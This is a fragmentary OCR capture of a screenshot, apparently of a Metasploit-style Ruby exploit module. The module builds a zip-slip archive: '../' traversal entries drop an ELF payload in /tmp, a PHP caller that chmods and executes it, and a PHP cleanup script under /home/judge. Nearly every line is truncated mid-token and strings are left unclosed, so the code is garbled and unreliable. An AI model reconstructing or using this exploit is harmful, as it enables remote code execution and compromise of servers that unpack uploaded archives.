
fail_with
(
Failure
::
PayloadFailed
,
'Payload generation failed!  Try a different pa
)
end
print_good
(
"Payload generated!                     
# Generate a random tag for file uniqueness
rand_tag
=
'%05x'
%
rand
(
0xfffff
+
1
)
print_status
(
"Random payload tag                   
# PHP script to call the ELF payload
shell_caller
=
"<?php chmod('/tmp/
#{
datastore
[
'drop
# PHP script to clean up dropped files
cleanup_caller
=
"<?php unlink('/tmp/
#{
datastore
[
'd
"-
#{
rand_tag
}
.php'); unlink('/ho
dds
=
'../'
*
datastore
[
'traverse_limit'
]
# Directo
# Files to include in the malicious zip (zipslip pa
files
=
[
{
data: 
shell_gend
,
fname: 
"
#{
dds
}
tmp/
#{
datastore
{
data: 
shell_caller
,
fname: 
"
#{
dds
}
home/judge/sr
{
data: 
cleanup_caller
,
fname: 
"
#{
dds
}
home/judge/